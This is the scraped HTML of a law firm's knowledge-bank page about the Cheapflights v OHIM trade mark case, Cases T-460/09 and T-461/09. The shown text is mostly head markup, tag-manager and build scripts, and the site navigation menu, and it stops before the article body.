

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/cheapflights
body_size: 39376
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | General Court Checks In for Cheapflights Comparison</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="Cheapflights International Ltd v OHIM (Cases T-460/09 and T-461/09)">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/cheapflights" property="og:url">
<meta content="General Court Checks In for Cheapflights Comparison" property="og:title">
<meta content="Cheapflights International Ltd v OHIM (Cases T-460/09 and T-461/09)" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="General Court Checks In for Cheapflights Comparison">
<meta name="twitter:description" content="Cheapflights International Ltd v OHIM (Cases T-460/09 and T-461/09)">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/cheapflights" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/cheapflights" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/cheapflights" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/cheapflights" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="cheapflights" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-gnvpkz" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;51503780b3658d562f957acb4866bf48e67a45a2138001df347f6fc3a165957ccomponent-gnvpkz&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;7ebc0c5af6e6e0ce9d6f835254d884e9a36f088e3d9a34458f47fe6ad3f9fcd42582&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/cheapflights" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/cheapflights" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
